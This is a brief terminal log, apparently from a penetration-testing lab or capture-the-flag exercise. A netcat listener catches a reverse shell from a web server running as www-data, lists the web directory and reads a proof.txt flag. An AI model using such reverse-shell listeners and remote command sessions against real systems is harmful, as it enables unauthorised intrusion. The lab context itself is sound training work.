 (root💀gobots)-[03Dec2024 22:22:57]-[/home/kali]
# nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.45.231] from (UNKNOWN) [192.168.118.121] 60258
whoami
www-data
ls -la
total 48
drwxr-xr-x 2 1000 1000 4096 Apr 26  2022 .
drwxr-xr-x 5 1000 1000 4096 Apr 26  2022 ..
-rw-r--r-- 1 1000 1000   66 Jan 10  2022 .htaccess
-rw-r--r-- 1 1000 1000 6821 Feb 23  2022 admin.php
-rw-r--r-- 1 1000 1000 6587 Apr  7  2022 index.php
-rw-r--r-- 1 1000 1000  626 Feb  3  2022 loginAction.php
-rw-r--r-- 1 1000 1000  185 Feb  3  2022 logout.php
-rw-r--r-- 1 1000 1000   33 Dec  3 20:47 proof.txt
-rw-r--r-- 1 1000 1000 5422 Feb 22  2022 subs.php
cat proof.txt
783540e160863983976fdec88a808d30